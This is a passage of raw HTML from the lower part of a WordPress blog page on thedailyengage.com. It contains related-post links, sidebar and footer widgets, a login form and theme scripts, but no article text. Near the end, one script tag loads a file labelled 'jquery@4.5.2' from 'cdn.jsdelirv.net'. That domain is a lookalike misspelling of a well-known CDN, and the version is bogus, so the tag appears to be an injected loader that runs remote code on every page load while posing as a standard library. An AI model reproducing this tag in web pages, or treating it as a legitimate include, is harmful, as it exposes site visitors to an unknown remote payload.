<div class="post-4592 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-17"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a></span></div>	<a alt="Today&#039;s verse" title="The Gospel of Matthew: Revealing the Good News for Today&#8217;s World" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/Todays-verse-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Todays-verse-86x64.jpg&quot;,&quot;210&quot;:&quot;Todays-verse-210x136.jpg&quot;,&quot;279&quot;:&quot;Todays-verse-279x220.jpg&quot;,&quot;357&quot;:&quot;Todays-verse-357x210.jpg&quot;,&quot;750&quot;:&quot;Todays-verse-750x430.jpg&quot;,&quot;1200&quot;:&quot;Todays-verse.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-gospel-of-matthew-revealing-the-good-news-for-todays-world/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/the-gospel-of-matthew-revealing-the-good-news-for-todays-world/" title="The Gospel of Matthew: Revealing the Good News for Today&#8217;s World">
<span class=post-title>
The Gospel of Matthew: Revealing the Good News for Today&#8217;s World	</span>
</a>
</p></div>
</div>
<div class="post-1373 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-17"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a></span></div>	<a alt="unnai ninaithale mukthi song lyrics in english" title="The strength of God Enacted In Functions of Silence" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/08/unnai-ninaithale-mukthi-song-lyrics-in-english-6-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2022\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;unnai-ninaithale-mukthi-song-lyrics-in-english-6-86x64.jpg&quot;,&quot;210&quot;:&quot;unnai-ninaithale-mukthi-song-lyrics-in-english-6-210x136.jpg&quot;,&quot;279&quot;:&quot;unnai-ninaithale-mukthi-song-lyrics-in-english-6-279x220.jpg&quot;,&quot;357&quot;:&quot;unnai-ninaithale-mukthi-song-lyrics-in-english-6-357x210.jpg&quot;,&quot;750&quot;:&quot;unnai-ninaithale-mukthi-song-lyrics-in-english-6-750x430.jpg&quot;,&quot;1200&quot;:&quot;unnai-ninaithale-mukthi-song-lyrics-in-english-6.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-strength-of-god-enacted-in-functions-of-silence/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/the-strength-of-god-enacted-in-functions-of-silence/" title="The strength of God Enacted In Functions of Silence">
<span class=post-title>
The strength of God Enacted In Functions of Silence	</span>
</a>
</p></div>
</div>
<div class="post-1271 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-17"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a></span></div>	<a alt="siva om siva om lyrics in english" title="Turning out to be More Conscious &#8211; The particular Dance of Shiva" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/08/siva-om-siva-om-lyrics-in-english-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2022\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;siva-om-siva-om-lyrics-in-english-86x64.jpg&quot;,&quot;210&quot;:&quot;siva-om-siva-om-lyrics-in-english-210x136.jpg&quot;,&quot;279&quot;:&quot;siva-om-siva-om-lyrics-in-english-279x220.jpg&quot;,&quot;357&quot;:&quot;siva-om-siva-om-lyrics-in-english-357x210.jpg&quot;,&quot;750&quot;:&quot;siva-om-siva-om-lyrics-in-english-750x430.jpg&quot;,&quot;1200&quot;:&quot;siva-om-siva-om-lyrics-in-english.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/turning-out-to-be-more-conscious-the-particular-dance-of-shiva/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/turning-out-to-be-more-conscious-the-particular-dance-of-shiva/" title="Turning out to be More Conscious &#8211; The particular Dance of Shiva">
<span class=post-title>
Turning out to be More Conscious &#8211; The particular Dance of Shiva	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_956642431='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[945],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[17],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"fd7e91d"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=956642431 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=956642431 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1043880306_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1043880306_2>
<script>var bs_deferred_loading_bsd_relatedposts_1043880306_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>Youtube</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-1530893318 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-6510 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Cryptic Ancient Texts Decoded" title="Spiritual Mysteries and the Occult" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/04/evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night-86x64.jpg&quot;,&quot;210&quot;:&quot;evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night-210x136.jpg&quot;,&quot;1200&quot;:&quot;evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/spiritual-mysteries-and-the-occult/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/spiritual-mysteries-and-the-occult/" class="post-url post-title">
Spiritual Mysteries and the Occult	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-04-21T09:35:44+00:00">Apr 21, 2024</time></span>
</div>
</div>
</div>
<div class="post-4592 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Today&#039;s verse" title="The Gospel of Matthew: Revealing the Good News for Today&#8217;s World" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/Todays-verse-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Todays-verse-86x64.jpg&quot;,&quot;210&quot;:&quot;Todays-verse-210x136.jpg&quot;,&quot;1200&quot;:&quot;Todays-verse.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-gospel-of-matthew-revealing-the-good-news-for-todays-world/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/the-gospel-of-matthew-revealing-the-good-news-for-todays-world/" class="post-url post-title">
The Gospel of Matthew: Revealing the Good News for&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-07-03T15:40:49+00:00">Jul 3, 2023</time></span>
</div>
</div>
</div>
<div class="post-1373 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="unnai ninaithale mukthi song lyrics in english" title="The strength of God Enacted In Functions of Silence" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/08/unnai-ninaithale-mukthi-song-lyrics-in-english-6-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2022\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;unnai-ninaithale-mukthi-song-lyrics-in-english-6-86x64.jpg&quot;,&quot;210&quot;:&quot;unnai-ninaithale-mukthi-song-lyrics-in-english-6-210x136.jpg&quot;,&quot;1200&quot;:&quot;unnai-ninaithale-mukthi-song-lyrics-in-english-6.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-strength-of-god-enacted-in-functions-of-silence/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/the-strength-of-god-enacted-in-functions-of-silence/" class="post-url post-title">
The strength of God Enacted In Functions of Silence	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2022-09-02T19:19:15+00:00">Sep 2, 2022</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_2001780349='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[945],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[17],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"4553e73"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=2001780349 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=2001780349 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 3</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9be8f3faf6f2e9a3a3f9ffe8dbfcf6faf2f7b5f8f4f6">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#27544f464a4e551f1f45435467404a464e4b0944484a" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
<li>
<a href="https://www.thedailyengage.com/enterprise-ai-software-development/">Why India is the #1 Destination for Enterprise AI Software Development</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script>	<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_25693_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_25693_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_25693_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_25693_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_25693_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"945"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
